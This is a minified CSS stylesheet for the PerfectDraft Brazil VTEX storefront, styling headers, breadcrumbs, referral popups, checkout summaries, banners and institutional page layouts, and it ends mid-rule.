.perfectdraft-custom-0-x-popup-indique-ganhe_title{max-width:196px;margin-bottom:28px;font-family:Moderat,Moderat Fallback,sans-serif;font-size:28px;font-weight:700;line-height:32px}.perfectdraft-custom-0-x-popup-indique-ganhe_list{list-style:none;gap:12px;margin-bottom:24px}.perfectdraft-custom-0-x-popup-indique-ganhe_list-item{gap:4px}.perfectdraft-custom-0-x-popup-indique-ganhe_list-item-check{display:flex}.perfectdraft-custom-0-x-popup-indique-ganhe_list-item-description{font-family:Moderat,Moderat Fallback,sans-serif;font-size:14px;font-weight:400;line-height:20px;color:#dbdbdb}.perfectdraft-custom-0-x-popup-indique-ganhe_link-button{font-size:14px;line-height:17.5px;margin-bottom:16px}.perfectdraft-custom-0-x-popup-indique-ganhe_link-button-regulamento{transition:all .3s ease;font-family:Moderat,Moderat Fallback,sans-serif;font-size:12px;line-height:17.5px;font-weight:400;color:#fff}.perfectdraft-custom-0-x-popup-indique-ganhe_link-button-regulamento:hover{opacity:.8}.perfectdraft-custom-0-x-section-package--kit-experiencia{background-repeat:no-repeat;background-color:#fbbe3a;background-position:center 88%;background-size:contain;background-image:url(https://perfectdraft.vteximg.com.br/arquivos/Waves.svg)!important}@media (max-width:1025px){.perfectdraft-custom-0-x-section-package--kit-experiencia{background-position:center 69%,center 4%;background-size:contain;background-image:url(https://perfectdraft.vteximg.com.br/arquivos/Waves.svg),url(https://perfectdraft.vteximg.com.br/arquivos/Waves.svg)!important}}.perfectdraft-custom-0-x-container--kit-experiencia .perfectdraft-custom-0-x-paragraph--kit-experiencia{color:var(--white,#fff);font-family:Moderat,Moderat Fallback,sans-serif;font-size:max(1.375rem,min(-.163rem + 2.404vw,2rem));font-style:normal;font-weight:700;line-height:120%;text-transform:uppercase;max-width:max(21.3125rem,min(-.072rem + 33.413vw,30rem))}@media (max-width:1025px){.perfectdraft-custom-0-x-container--kit-experiencia .perfectdraft-custom-0-x-paragraph--kit-experiencia{font-size:14px;max-width:203.859px}}.perfectdraft-custom-0-x-ProductVideo2 .perfectdraft-custom-0-x-product-video--wrapper{background:none}@media (min-width:1026px){.perfectdraft-custom-0-x-section-package--item--kit-experiencia{padding:24px 32px 61px!important}}@media (max-width:1025px){.perfectdraft-custom-0-x-section-package--item--kit-experiencia{padding:48px 17px 61px!important}}.perfectdraft-custom-0-x-section-package--item-header-container--kit-experiencia{display:grid!important;width:100%;max-width:100%;min-width:100%}@media (min-width:1026px){.perfectdraft-custom-0-x-section-package--item-header-container--kit-experiencia{grid-template:"img texts"/160px 1fr;gap:24px}}@media (max-width:1025px){.perfectdraft-custom-0-x-section-package--item-header-container--kit-experiencia{grid-template:"img texts"/117px 1fr;gap:20px}}.perfectdraft-custom-0-x-section-package--item-header-container--kit-experiencia .perfectdraft-custom-0-x-section-package--item-header-img-container--kit-experiencia .perfectdraft-custom-0-x-section-package--item-img--kit-experiencia{transform:translate(0)!important}.perfectdraft-custom-0-x-section-package--item-header-texts-container--kit-experiencia{grid-area:texts;width:auto!important;min-width:inherit!important;gap:4px;justify-content:center}.perfectdraft-custom-0-x-section-package--item-title--kit-experiencia{padding:0!important;margin:0!important;height:auto!important;-webkit-line-clamp:3!important;max-width:none!important}@media (min-width:1026px){.perfectdraft-custom-0-x-section-package--item-title--kit-experiencia{font-size:24px!important;line-height:38px!important}}@media (max-width:1025px){.perfectdraft-custom-0-x-section-package--item-title--kit-experiencia{font-size:24px!important;line-height:32px!important}}.perfectdraft-custom-0-x-section-package--item-header-img-container--kit-experiencia{grid-area:img}@media (min-width:1026px){.perfectdraft-custom-0-x-section-package--item-header-img-container--kit-experiencia{height:190px!important}}@media (max-width:1025px){.perfectdraft-custom-0-x-section-package--item-header-img-container--kit-experiencia{height:150px!important}}.perfectdraft-custom-0-x-section-package--item-img--kit-experiencia{position:relative!important;left:auto!important;top:auto!important;transform:none!important}@media (min-width:1026px){.perfectdraft-custom-0-x-section-package--item-img--kit-experiencia{max-height:190px!important}}@media (max-width:1025px){.perfectdraft-custom-0-x-section-package--item-img--kit-experiencia{max-height:150px!important}}.perfectdraft-custom-0-x-section-package--item-subtitle--kit-experiencia{font-size:18px!important;line-height:27px!important;margin:0!important}.perfectdraft-custom-0-x-html--header__row--mid{min-height:76px;padding:0 max(2rem,min(-.462rem + 3.846vw,3rem));position:relative;border:none;z-index:999}@media (min-width:1026px){.perfectdraft-custom-0-x-html--header__row--mid{gap:max(1.5rem,min(-4.038rem + 8.654vw,3.75rem))}}@media (max-width:1025px){.perfectdraft-custom-0-x-html--header__row--mid{padding:0;min-height:fit-content;gap:0}}.perfectdraft-custom-0-x-html--header__row--mid .vtex-store-components-3-x-container{padding:0}.perfectdraft-custom-0-x-html--wrapperItensDesktop{display:flex;align-items:center;gap:15px;min-width:252px}@media (max-width:1300px){.perfectdraft-custom-0-x-html--wrapperItensDesktop{gap:5px}}.perfectdraft-custom-0-x-html--wrapperItensDesktop .vtex-flex-layout-0-x-flexRowContent--wrapper-item__cashback{display:flex;align-items:center}.perfectdraft-custom-0-x-html--header__row--mid-mobile{display:flex;flex-direction:column;align-items:flex-start;width:100%;min-height:unset}.perfectdraft-custom-0-x-html--header__row--mid-top-mobile{display:flex;align-items:center;width:100%;justify-content:space-between;padding:5px 10px;height:62px;gap:8px}.perfectdraft-custom-0-x-html--header__row--mid-bottom-mobile{align-items:center;border-bottom:none;display:flex;flex-grow:1;justify-content:center;opacity:1;transition:opacity .3s,visibility .3s!important;visibility:visible;z-index:10;background:#111}.perfectdraft-custom-0-x-html--wrapperItens-mobile{display:flex;align-items:center;justify-content:center;gap:20px}.perfectdraft-custom-0-x-html--wrapperItens-mobile .vtex-store-components-3-x-container{padding:0}@media (max-width:300px){.perfectdraft-custom-0-x-html--wrapperItens-mobile{gap:0}}.perfectdraft-custom-0-x-html--header__row--mid2{display:flex;align-items:center;border-top:1px solid #272727;padding:12px max(2rem,min(-.462rem + 3.846vw,3rem));height:46px}.perfectdraft-custom-0-x-html--header-ssr{background-color:#111;height:124px}@media (max-width:1025px){.perfectdraft-custom-0-x-html--header-ssr{height:95px}}.perfectdraft-custom-0-x-html--minicart{min-width:111.594px}.perfectdraft-custom-0-x-html--text-minicart{color:#fff;font-size:14px}.perfectdraft-custom-0-x-html--Banners-home{background:#111}.perfectdraft-custom-0-x-teste{display:block!important}.perfectdraft-custom-0-x-vtex-svg--header-logo{width:max(10.25rem,min(6.558rem + 5.769vw,11.75rem));height:max(2.75rem,min(1.519rem + 1.923vw,3.25rem));margin-right:auto}.perfectdraft-custom-0-x-vtex-svg--instagram-header{height:max(1.5rem,min(.269rem + 1.923vw,2rem));width:max(1.5rem,min(.269rem + 1.923vw,2rem))}.perfectdraft-custom-0-x-vtex-svg--instagram-header:hover{color:#fbbe3a}.perfectdraft-custom-0-x-html--topbarContainer{min-height:max(2.25rem,min(1.019rem + 1.923vw,2.75rem));display:flex;justify-content:space-between;padding:0 max(2rem,min(-.462rem + 3.846vw,3rem))}@media (max-width:1025px){.perfectdraft-custom-0-x-html--topbarContainer{padding:0;justify-content:center}}.perfectdraft-custom-0-x-topBar__text--slider-topBar{font-size:max(.75rem,min(.442rem + .481vw,.875rem));font-weight:500;max-width:90%;margin:auto;text-wrap:balance}.perfectdraft-custom-0-x-topBar__text--slider-topBar :first-child{color:#000;font-weight:700}@media (min-width:1026px){.perfectdraft-custom-0-x-topBar__text--slider-topBar{line-height:max(1rem,min(.231rem + 1.202vw,1.3125rem))}}@media (max-width:1025px){.perfectdraft-custom-0-x-topBar__text--slider-topBar{line-height:16.33px;min-width:250px}}.perfectdraft-custom-0-x-topBar__link--slider-topBar{gap:5px;font-size:14px;font-weight:500}@media (max-width:640px){.perfectdraft-custom-0-x-topBar__link--slider-topBar{width:88%}}@media (max-width:1025px){.perfectdraft-custom-0-x-topBar__link--slider-topBar{width:100%;display:flex;justify-content:center}}.perfectdraft-custom-0-x-topBar__linkText--slider-topBar{line-height:21px;letter-spacing:0;display:inline;font-size:14px;font-weight:700;text-decoration:underline;color:#000}.perfectdraft-custom-0-x-topBar__linkText--slider-topBar:before{content:" "}.perfectdraft-custom-0-x-topBar__linkText--slider-topBar:after{content:"."}@media (min-width:1026px){.perfectdraft-lps-0-x-cashbackGuide--lp__cashback--reasons{margin-bottom:max(3.75rem,min(-10.404rem + 22.115vw,9.5rem))}}@media (max-width:1025px){.perfectdraft-lps-0-x-cashbackGuide--lp__cashback--reasons{margin-bottom:11rem}}@media (min-width:1026px){.perfectdraft-lps-0-x-cashbackGuide--lp__cashback--how-to-use{margin-bottom:max(6.25rem,min(1.942rem + 6.731vw,8rem))}}@media (max-width:1025px){.perfectdraft-lps-0-x-cashbackGuide--lp__cashback--how-to-use{margin-bottom:7.75rem}}@media (min-width:1026px){.perfectdraft-lps-0-x-cashbackGuide--lp__cashback--how-to-won{margin-bottom:max(6.75rem,min(5.519rem + 1.923vw,7.25rem))}}@media (max-width:1025px){.perfectdraft-lps-0-x-cashbackGuide--lp__cashback--how-to-won{margin-bottom:2.625rem}}@media (min-width:1026px){.perfectdraft-lps-0-x-cashbackGuide--lp__cashback--how-to-buy{margin-bottom:max(6.25rem,min(1.327rem + 7.692vw,8.25rem))}}@media (max-width:1025px){.perfectdraft-lps-0-x-cashbackGuide--lp__cashback--how-to-buy{margin-bottom:4.5rem}}.perfectdraft-lps-0-x-bread-crumb-fixed--nossas-lojas{padding-left:var(--wrapper-padding);padding-right:var(--wrapper-padding);max-width:calc(1440px + var(--wrapper-padding)*2);margin:0 auto}@media (min-width:1026px){.perfectdraft-lps-0-x-bread-crumb-fixed--nossas-lojas{padding-top:max(1rem,min(-.231rem + 1.923vw,1.5rem));padding-bottom:max(2rem,min(.769rem + 1.923vw,2.5rem))}}@media (max-width:1025px){.perfectdraft-lps-0-x-bread-crumb-fixed--nossas-lojas{padding-top:1.5rem;padding-bottom:1.75rem}}.vtex-add-to-cart-button-0-x-buttonDataContainer{font-weight:500;font-size:16px;line-height:19px;text-align:center;letter-spacing:.05em;color:#fff}.vtex-add-to-cart-button-0-x-buttonText--m3-shelf{font-family:Roboto,sans-serif;font-style:normal;font-weight:500;font-size:12px;line-height:14px;text-align:center;letter-spacing:.05em;text-transform:uppercase;padding-left:0;padding-right:0;color:#fff}@media only screen and (max-width:600px){.vtex-add-to-cart-button-0-x-buttonText--m3-shelf{font-size:9px}}.vtex-breadcrumb-1-x-container--m3-product-breadcrumb{padding:0;display:flex;flex-wrap:wrap;align-items:center;margin-top:15px;max-width:1440px;padding-left:var(--wrapper-padding,max(1rem,min(.625rem + 1.598vw,2.0625rem)));padding-right:var(--wrapper-padding,max(1rem,min(.625rem + 1.598vw,2.0625rem)))}.vtex-breadcrumb-1-x-link--m3-product-breadcrumb,.vtex-breadcrumb-1-x-term--m3-product-breadcrumb{text-transform:capitalize;color:#272727;padding:2px!important}.vtex-breadcrumb-1-x-arrow--m3-product-breadcrumb{display:flex;align-items:center;color:#272727}.vtex-breadcrumb-1-x-arrow--m3-product-breadcrumb--2{padding:0}.vtex-breadcrumb-1-x-arrow--m3-product-breadcrumb--2 .vtex-breadcrumb-1-x-caretIcon--m3-product-breadcrumb{display:none}.vtex-breadcrumb-1-x-arrow--m3-product-breadcrumb--2:before{content:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/product-page/arrow-breadcrumb___8081812e8837cb9a010a461b485ed9e9.svg);height:15px;margin-right:8px;margin-left:8px}@media (max-width:1025px){.vtex-breadcrumb-1-x-arrow--m3-product-breadcrumb--2:before{width:9px;margin-right:4px;margin-left:4px}}.vtex-breadcrumb-1-x-termArrow--m3-product-breadcrumb{padding:0;height:15px}.vtex-breadcrumb-1-x-termArrow--m3-product-breadcrumb .vtex-breadcrumb-1-x-caretIcon--m3-product-breadcrumb{display:none}.vtex-breadcrumb-1-x-termArrow--m3-product-breadcrumb:before{content:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/product-page/arrow-breadcrumb___8081812e8837cb9a010a461b485ed9e9.svg);height:15px;margin-right:8px;margin-left:8px}@media (max-width:1025px){.vtex-breadcrumb-1-x-termArrow--m3-product-breadcrumb:before{width:9px!important;margin-right:4px;margin-left:4px}}.vtex-breadcrumb-1-x-homeLink--m3-product-breadcrumb{padding:0;display:flex;align-items:center}.vtex-breadcrumb-1-x-homeLink--m3-product-breadcrumb .vtex-breadcrumb-1-x-homeIcon--m3-product-breadcrumb{display:none}.vtex-breadcrumb-1-x-homeLink--m3-product-breadcrumb:before{content:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/product-page/house-breadcrumb___c1ef512307e2b40d982fd41096953a32.svg);height:19px!important;padding-right:12px}.vtex-breadcrumb-1-x-homeLink--m3-product-breadcrumb:after{content:"Home";font-family:Moderat,sans-serif!important;font-style:normal!important;font-weight:400!important;font-size:14px!important;line-height:14px!important;text-transform:capitalize!important;color:#272727!important}@media (max-width:600px){.vtex-breadcrumb-1-x-homeLink--m3-product-breadcrumb:after{font-size:12px!important}}.vtex-breadcrumb-1-x-arrow--m3-product-breadcrumb--1 .vtex-breadcrumb-1-x-caretIcon--m3-product-breadcrumb{display:none}.vtex-breadcrumb-1-x-arrow--m3-product-breadcrumb--1:before{content:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/product-page/arrow-breadcrumb___8081812e8837cb9a010a461b485ed9e9.svg);height:15px;margin-right:8px;margin-left:8px}@media (max-width:1025px){.vtex-breadcrumb-1-x-arrow--m3-product-breadcrumb--1:before{width:9px!important;margin-right:4px;margin-left:4px}}.vtex-breadcrumb-1-x-link--m3-product-breadcrumb:hover{color:#272727}.vtex-breadcrumb-1-x-link{padding:0;font-family:Moderat,sans-serif!important;font-style:normal!important;font-weight:400!important;font-size:14px!important;line-height:14px!important;transition:all .22s ease-in}@media (max-width:600px){.vtex-breadcrumb-1-x-link{font-size:12px!important}}.vtex-breadcrumb-1-x-term{font-family:Moderat,sans-serif!important;font-style:normal!important;font-weight:400!important;font-size:14px!important;line-height:20px!important;text-transform:capitalize!important;color:#272727!important}@media (max-width:600px){.vtex-breadcrumb-1-x-term{font-size:12px!important}}.vtex-search-result-3-x-loadingOverlay .vtex-breadcrumb-1-x-link{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;text-transform:none;outline:0;font-size:14px;color:#272727}.vtex-search-result-3-x-loadingOverlay .vtex-breadcrumb-1-x-container{display:flex;max-width:1344px}.vtex-search-result-3-x-loadingOverlay .vtex-breadcrumb-1-x-homeLink{display:flex;background-image:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/home-icon___c1ef512307e2b40d982fd41096953a32.svg);background-repeat:no-repeat}.vtex-search-result-3-x-loadingOverlay .vtex-breadcrumb-1-x-homeLink:after{content:"Home";font-family:Moderat,sans-serif;font-style:normal;font-weight:400;padding-top:3px;margin-right:10px;margin-left:3px;text-transform:none;font-size:14px;color:#272727}@media (max-width:600px){.vtex-search-result-3-x-loadingOverlay .vtex-breadcrumb-1-x-homeLink:after{font-size:12px!important}}.vtex-search-result-3-x-loadingOverlay .vtex-breadcrumb-1-x-homeLink:after:hover{color:grey}.vtex-search-result-3-x-loadingOverlay .vtex-breadcrumb-1-x-homeIcon{opacity:0}.vtex-search-result-3-x-loadingOverlay .vtex-breadcrumb-1-x-arrow{padding-top:2px;padding-left:0;padding-right:0}.vtex-search-result-3-x-loadingOverlay .vtex-breadcrumb-1-x-arrow .vtex-breadcrumb-1-x-link{margin-left:10px;margin-right:10px;display:inline-block;padding:8px 12px;line-height:1.5;min-height:44px}.vtex-checkout-summary-0-x-summarySmallDisclaimer{font-family:Roboto,sans-serif;text-align:center;font-size:12px;line-height:14px;color:#7d7d7d}.vtex-checkout-summary-0-x-summaryItemContainer{font-family:Roboto,sans-serif;font-size:14px;line-height:16px}.vtex-checkout-summary-0-x-summarySmallContent .vtex-checkout-summary-0-x-summaryItemContainer:last-child{font-weight:700;font-size:18px;line-height:21px;color:#7d7d7d}.vtex-checkout-summary-0-x-summarySmallDisclaimer{display:none}.vtex-checkout-summary-0-x-summarySmallContent .vtex-checkout-summary-0-x-summaryItemContainer{margin-top:16px;padding:0 24px 20px;border-bottom:1px solid #e7e4e3}.vtex-checkout-summary-0-x-summarySmallContent .vtex-checkout-summary-0-x-summaryItemLabel{font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;color:#000}.vtex-checkout-summary-0-x-summarySmallContent .vtex-checkout-summary-0-x-price{font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;text-align:right;letter-spacing:.01em;color:#726e6e}.vtex-flex-layout-0-x-flexRow--top-bar{background:#c4c4c4;height:28px}.vtex-flex-layout-0-x-flexRow--deals{background-color:#c4c4c4;padding:17px 0}.vtex-flex-layout-0-x-flexRow--deals .vtex-flex-layout-0-x-stretchChildrenWidth{align-items:center}.vtex-flex-layout-0-x-flexRowContent--m3-brands{justify-content:center}.vtex-flex-layout-0-x-flexRow--m3-brands{margin-top:80px}.vtex-flex-layout-0-x-flexRow--fc-form{max-width:1126px;margin:0 auto 135px}.vtex-flex-layout-0-x-flexCol--fc-form-items .vtex-dropdown__label:after,.vtex-flex-layout-0-x-flexCol--fc-form-items .vtex-input__label:after{content:"*";display:inline-block;color:#a70505}.vtex-flex-layout-0-x-flexCol--fc-form-items .vtex-dropdown__label,.vtex-flex-layout-0-x-flexCol--fc-form-items .vtex-input__label{font-style:normal;font-weight:700;font-size:13px;line-height:20px;color:#666}.vtex-flex-layout-0-x-flexCol--fc-form-items .vtex-button{float:right;font-weight:700;font-size:16px;line-height:16px;text-align:center;text-transform:capitalize;color:#fff;margin-top:56px}.vtex-flex-layout-0-x-flexCol--fc-form-items .vtex-input-prefix__group{margin-bottom:13px}.vtex-flex-layout-0-x-flexCol--fc-form-items{max-width:694px;padding:29px 15px;box-shadow:0 1px 2px rgba(34,36,38,.15);border:1px solid rgba(34,36,38,.15);border-radius:4px}@media (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--m3-brands{flex-direction:column}}.vtex-flex-layout-0-x-flexRowContent--drawer-top-content{padding:0 8px}.vtex-flex-layout-0-x-flexRow--drawer-top-content{margin-left:-1rem;margin-right:-1rem}.vtex-flex-layout-0-x-flexCol--mobile-links-container{border-bottom:1px solid #e5e5e5}.vtex-flex-layout-0-x-flexRow--image-banner{position:relative}.vtex-flex-layout-0-x-flexRow--image-banner .vtex-store-components-3-x-container{margin:0}.vtex-flex-layout-0-x-flexRow--image-banner .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContent--image-banner{width:100vw}.vtex-flex-layout-0-x-flexRow--login-page{padding:5% 0}.vtex-flex-layout-0-x-flexRowContent--title-container{justify-content:space-between;padding-left:23px;padding-right:25px}@media (min-width:1440px){.vtex-flex-layout-0-x-flexRowContent--title-container{max-width:1344px;margin:0 auto}}.vtex-flex-layout-0-x-flexRowContent--title-container .vtex-flex-layout-0-x-stretchChildrenWidth{width:unset!important}.vtex-flex-layout-0-x-flexRowContent--title-container:last-child{align-items:center}.vtex-flex-layout-0-x-flexRowContent--title-container:last-child .vtex-search-result-3-x-totalProducts--layout{padding:0 0 0 5px;margin-left:15px;border-left:1.5px solid #666}.vtex-flex-layout-0-x-flexRow--title-container .vtex-store-components-3-x-container{padding:0}.vtex-flex-layout-0-x-flexRow--total-and-switcher-mobile{padding:0 16px}@media (min-width:1025px){.vtex-flex-layout-0-x-flexRow--result-container{max-width:1344px;margin:0 auto}}.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-info-card{position:relative}.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-info-card .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{position:absolute;z-index:2;width:100%!important;bottom:max(2.5rem,min(-.1812rem + 6.1812vw,6rem));left:50px}@media (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-info-card .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{width:auto!important;bottom:auto;top:30px;left:50%;transform:translateX(-50%)}}.vtex-flex-layout-0-x-flexRowContent--wrapper-banner-info-card .vtex-flex-layout-0-x-stretchChildrenWidth:last-child{width:100%!important}.vtex-rich-text-0-x-container--text-banner-info-card{font-family:Moderat,sans-serif;font-size:31px;font-weight:700;line-height:37.2px;text-align:left;color:#fff}@media (max-width:1025px){.vtex-rich-text-0-x-container--text-banner-info-card{font-size:18px;font-weight:700;line-height:21.6px;text-align:center}}.vtex-rich-text-0-x-paragraph--text-banner-info-card{width:480px}@media (max-width:1025px){.vtex-rich-text-0-x-paragraph--text-banner-info-card{width:275px}}.vtex-flex-layout-0-x-flexRow--institucional-breadcrumb-wrapper{padding:0 36px;position:absolute;top:12px;left:0}.vtex-flex-layout-0-x-flexRowContent--institucional-breadcrumb-wrapper{display:flex;align-items:center}.vtex-flex-layout-0-x-flexRow--institucional-wrapper{margin:-2% 53px 46px!important;background:#fff;box-shadow:0 2.85714px 11.4286px rgba(0,0,0,.12);border-radius:7.61905px;position:relative;z-index:9}.vtex-flex-layout-0-x-flexRowContent--inst-info{display:grid!important;grid-template-columns:1.5fr 1fr;gap:25px}.vtex-flex-layout-0-x-flexRowContent--inst-info-top{display:grid!important;grid-template-columns:1.5fr 1fr;gap:33px}.vtex-flex-layout-0-x-flexRowContent--inst-info-bottom{display:grid!important;grid-template-columns:1fr 1.5fr;gap:33px}.vtex-flex-layout-0-x-flexColChild--inst-text{padding:26px 33px}.vtex-flex-layout-0-x-flexRow--top-institucional{position:relative}.vtex-flex-layout-0-x-flexRow--top-institucional .vtex-store-components-3-x-container{margin:0;width:100%;max-width:100%}.vtex-flex-layout-0-x-flexRowContent--top-institucional{width:100%;width:100.14vw;max-width:100%}.vtex-flex-layout-0-x-flexCol--breadcrumb-image-wrapper{max-height:24px;display:flex;flex-direction:row}.vtex-flex-layout-0-x-flexCol--breadcrumb-image-wrapper:after{content:"Home";display:block;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:14px;color:#fff;padding:5px 0 0 8px}.vtex-flex-layout-0-x-flexCol--inst-info-bottom{padding:67px 25px;gap:67px}.vtex-flex-layout-0-x-flexRowContent--frequently-asked-wrapper{box-shadow:0 2.85714px 11.4286px rgba(0,0,0,.12);border-radius:7.61905px;padding:30px 38px 19px}.vtex-flex-layout-0-x-flexRowContent--video-container-wrapper{padding:30px 38px;margin-top:16px;box-shadow:0 2.85714px 11.4286px rgba(0,0,0,.12);border-radius:7.61905px;gap:22px}.vtex-flex-layout-0-x-flexRow--call-center-wrapper{margin:45px 0 54px}.vtex-flex-layout-0-x-flexCol--call-center{gap:26px}.vtex-flex-layout-0-x-flexRowContent--call-center-cards{gap:22px;padding-left:var(--wrapper-padding);padding-right:var(--wrapper-padding);max-width:calc(1440px + var(--wrapper-padding)*2);margin:0 auto}.vtex-flex-layout-0-x-flexCol--email-card,.vtex-flex-layout-0-x-flexCol--opening-hours-card,.vtex-flex-layout-0-x-flexCol--phone-card{background:#f6f6f6;border-radius:8px;padding:18px 30px;align-items:center;max-height:276px}@media screen and (max-width:1026px){.vtex-flex-layout-0-x-flexRow--institucional-breadcrumb-wrapper{padding:0 16px;top:8px;left:0}.vtex-flex-layout-0-x-flexRowContent--institucional-wrapper{margin-top:0;margin-bottom:1rem}.vtex-flex-layout-0-x-flexCol--navegacao-institucional{margin-bottom:49px;padding-right:4px;padding-left:4px}.vtex-flex-layout-0-x-flexRow--institucional-wrapper{margin:-10% 16px 46px!important}.vtex-flex-layout-0-x-flexRow--institucional-wrapper .vtex-store-components-3-x-container{padding:0 16px!important}.vtex-flex-layout-0-x-flexRowContent--inst-info{display:flex!important;flex-direction:column-reverse;margin-top:22px}.vtex-flex-layout-0-x-flexCol--inst-info-bottom{padding:0 0 33px}.vtex-flex-layout-0-x-flexRowContent--inst-info-top{display:flex!important;flex-direction:column-reverse;gap:28px}.vtex-flex-layout-0-x-flexColChild--inst-text{padding:0}.vtex-flex-layout-0-x-flexRowContent--inst-info-bottom{display:flex!important;flex-direction:column;gap:28px}.vtex-flex-layout-0-x-flexRowContent--frequently-asked-wrapper{box-shadow:unset;border-radius:unset;padding:0}.vtex-flex-layout-0-x-flexCol--call-center{gap:26px}.vtex-flex-layout-0-x-flexRowContent--video-container-wrapper{padding:0!important;display:flex;flex-wrap:wrap;margin-top:51px;box-shadow:unset;border-radius:0;justify-content:center}.vtex-flex-layout-0-x-flexRowContent--video-container-wrapper .vtex-flex-layout-0-x-stretchChildrenWidth{width:45%!important}}@media screen and (max-width:639px){.vtex-flex-layout-0-x-flexRowContent--call-center-cards{display:flex;flex-wrap:wrap;justify-content:center;gap:0}.vtex-flex-layout-0-x-flexRowContent--call-center-cards .vtex-flex-layout-0-x-stretchChildrenWidth{margin-bottom:24px}.vtex-flex-layout-0-x-flexRowContent--call-center-cards .vtex-flex-layout-0-x-stretchChildrenWidth:last-child{margin-bottom:0}.vtex-flex-layout-0-x-flexRowContent--video-container-wrapper{padding:0!important;display:flex;flex-wrap:wrap;margin-top:51px;box-shadow:unset;border-radius:0;gap:0}.vtex-flex-layout-0-x-flexRowContent--video-container-wrapper .vtex-flex-layout-0-x-stretchChildrenWidth{margin-bottom:24px;width:100%!important}.vtex-flex-layout-0-x-flexRowContent--video-container-wrapper .vtex-flex-layout-0-x-stretchChildrenWidth:last-child{margin-bottom:0}.vtex-flex-layout-0-x-flexRowContent--video-container-wrapper .vtex-store-video-1-x-videoElement{object-fit:unset}}.vtex-flex-layout-0-x-flexRow--institucional-main-row{max-width:1160px;padding:0 15px;margin:0 auto 180px}.vtex-flex-layout-0-x-flexColChild--card-image{display:flex}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--institucional-wrapper{max-width:1348px;margin:-2% auto 46px!important}}.vtex-flex-layout-0-x-flexRowContent--account-title{margin-top:40px;border-bottom:1px solid #e8e6e5;max-width:94.5%;transform:translateX(62%);left:-55%;position:relative;justify-content:flex-start}@media only screen and (max-width:991px){.vtex-flex-layout-0-x-flexRowContent--account-title{justify-content:center}}.vtex-flex-layout-0-x-flexColChild--pedidos-antigos .vtex-pageHeader-link__container .vtex-button{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:19px;letter-spacing:.01em;color:#333;text-transform:capitalize}.vtex-flex-layout-0-x-flexRowContent--mgm-container{display:flex;flex-direction:column;width:100%;align-items:center;margin-bottom:86px}.vtex-flex-layout-0-x-flexRowContent--mgm-container .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{width:fit-content!important}.vtex-flex-layout-0-x-flexRowContent--mgm-container .vtex-flex-layout-0-x-stretchChildrenWidth{width:60%!important}@media (max-width:768px){.vtex-flex-layout-0-x-flexRowContent--mgm-container .vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}}@media (max-width:768px){.vtex-flex-layout-0-x-flexRowContent--mgm-bottom-section{display:flex;flex-direction:column}}.vtex-flex-layout-0-x-flexRowContent--m3-product-details{margin:0 auto;max-width:1440px;padding-left:var(--wrapper-padding,max(1rem,min(.625rem + 1.598vw,2.0625rem)));padding-right:var(--wrapper-padding,max(1rem,min(.625rem + 1.598vw,2.0625rem)))}@media (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--m3-product-details{min-height:657.375px}}@media (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--m3-product-details{min-height:1041.12px}}@media only screen and (max-width:1024px){.vtex-flex-layout-0-x-flexRowContent--m3-product-details{flex-direction:column;align-items:center}.vtex-flex-layout-0-x-flexRowContent--m3-product-details .vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}}.vtex-flex-layout-0-x-flexRowContent--m3-buy-btn{margin-top:0}.vtex-flex-layout-0-x-flexRowContent--m3-buy-btn.vtex-flex-layout-0-x-stretchChildrenWidth{height:42px}.vtex-flex-layout-0-x-flexRowContent--m3-buy-btn .vtex-button{outline:none;border:none;border-radius:5px;background:#292929;transition:all .4s}.vtex-flex-layout-0-x-flexRowContent--m3-buy-btn .vtex-button:hover{background:#000}.vtex-flex-layout-0-x-flexRowContent--m3-buy-btn .vtex-add-to-cart-button-0-x-buttonText{font-family:Roboto,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:19px;text-align:center;letter-spacing:.05em;text-transform:uppercase;color:#fff}.vtex-flex-layout-0-x-flexRowContent--m3-buy-btn .vtex-button:disabled{background:hsla(0,0%,89.8%,.870786);border-radius:5px;line-height:42px;margin-bottom:32px;letter-spacing:.05em}.vtex-flex-layout-0-x-flexRowContent--m3-buy-btn.vtex-button:disabled.vtex-add-to-cart-button-0-x-buttonText{color:#c4c4c4;letter-spacing:.05em}.vtex-flex-layout-0-x-flexRow--m3-product-page-shelf{max-width:1088px;margin:0 auto 104px}.vtex-flex-layout-0-x-flexRow--m3-product-breadcrumb{z-index:9;width:100%}@media (min-width:1026px){.vtex-flex-layout-0-x-flexRow--m3-product-breadcrumb{margin-top:20px;margin-bottom:64px}}@media (max-width:1025px){.vtex-flex-layout-0-x-flexRow--m3-product-breadcrumb{margin-top:0;margin-bottom:36px;position:unset;margin-left:12px}}@media (max-width:500px){.vtex-flex-layout-0-x-flexRow--m3-product-breadcrumb{margin-left:0}}.vtex-flex-layout-0-x-flexRowContent--m3-product-breadcrumb{margin:0 auto}.vtex-flex-layout-0-x-flexRow--footer-links{background-color:#f0f0f0;padding:24px 